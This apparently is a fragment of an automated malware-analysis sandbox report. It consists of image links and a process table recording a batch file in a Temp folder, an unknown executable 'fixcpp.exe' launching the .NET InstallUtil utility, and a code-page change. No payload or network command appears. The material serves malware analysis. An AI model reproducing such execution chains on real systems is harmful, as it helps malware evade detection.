




| 2212 | "C:\WINDOWS\System32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Temp\y.bat | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3188 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\installutil.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe | — | fixcpp.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: .NET Framework installation utility Version: 4.8.9037.0 built by: NET481REL1 | |||||||||||||||
| 3288 | chcp 65001 | C:\Windows\System32\chcp.com | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Change CodePage Utility Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||







